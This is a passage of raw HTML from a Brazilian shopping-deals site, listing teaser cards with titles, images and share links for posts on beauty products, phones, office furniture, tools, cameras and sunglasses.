			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
